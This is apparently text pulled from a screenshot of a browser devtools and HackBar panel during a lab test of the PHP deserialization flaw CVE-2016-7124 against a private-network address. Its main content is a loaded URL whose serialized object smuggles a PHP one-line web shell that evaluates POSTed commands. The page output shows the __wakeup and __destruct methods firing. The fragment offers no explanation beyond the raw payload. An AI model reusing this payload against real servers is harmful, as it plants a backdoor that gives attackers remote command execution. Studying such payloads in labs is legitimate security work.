 this is __wakeup
this is __destruct
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.134/CVE-2016-7124.php?s=O:4:"test":1:{s:4:"name";s:29:"<?php @eval($_POST['cmd']);?>";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All